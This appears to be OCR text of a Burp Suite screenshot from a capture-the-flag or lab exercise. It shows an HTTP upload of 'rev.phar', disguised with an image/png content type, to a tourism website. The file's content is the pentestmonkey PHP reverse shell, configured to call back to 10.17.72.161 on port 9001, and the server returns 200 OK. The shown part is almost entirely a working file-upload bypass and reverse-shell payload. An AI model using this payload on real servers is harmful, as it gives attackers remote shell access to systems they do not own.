 http://10.10.192.227:1337
Send
2 Host: 10.10.192.227:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=--------------------------
-165036959815088183744089922568
8 Origin: http://10.10.192.227:1337
9 Connection: keep-alive
10 Referer: http://10.10.192.227:1337/upload-cv00101011/
11 Cookie: PHPSESSID=n93uc5nga8aj8oq6f69kg1qp20
12 Upgrade-Insecure-Requests: 1
13 Content-Length: 2805
14
15 -----------------------------165036959815088183744089922568
16 Content-Disposition: form-data; name="file"; filename="rev.phar"
17 Content-Type: image/png
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22
23 set_time_limit (0);
24 $VERSION = "1.0";
25 $ip = '10.17.72.161';
26 $port = 9001;
27 $chunk_size = 1400;
28 $write_a = null;
29 $error_a = null;
30 $shell = 'uname -a; w; id; sh -i';
31 $daemon = 0;
32 $debug = 0;
33
4 / 4
Response
Pretty Raw Preview
1 HTTP/1.1 200 OK
2 Date: Wed, 21 Feb 2024 15:55:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 925
12
13 <!DOCTYPE html>
14 <html lang="en">
15
16
17 <head>
18 <meta charset="UTF-8">
19 <meta name="viewport" content="width=device-width, initial-scale=1.0">
20 <title>Tourism Website</title>
21
22 <script src='tailwind.min.js'></script> <!-- THIS IS OFFICIAL FILE -
DO NOT CHANGE IT -->
23 <link rel="stylesheet" href="style.css">
24 </head>
25
26 <body>
27 <!-- Navigation Bar -->
28 <nav class="bg-gray-900 text-white p-6">
29 <div class="flex justify-between items-center">
30 <a href="/" class="text-lg font-bold">Admin Access </a>
31 <ul class="flex items-center gap-5">
32
33
34 </ul>
35 </div>
36 </nav>
37
38
39 <!DOCTYPE html>
1263 bytes | 1338ms